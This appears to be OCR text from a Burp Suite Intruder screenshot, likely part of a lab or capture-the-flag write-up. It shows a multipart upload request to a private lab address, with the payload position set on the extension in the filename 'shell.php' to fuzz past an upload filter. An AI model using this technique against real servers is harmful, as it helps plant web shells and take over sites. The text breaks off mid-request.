 Payload Positions
Configure the positions where payloads will be inserted into the base request. The att
- see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 192.168.1.122:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.122:3333/internal/index.php
Content-Type: multipart/form-data; boundary=--------------------------
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php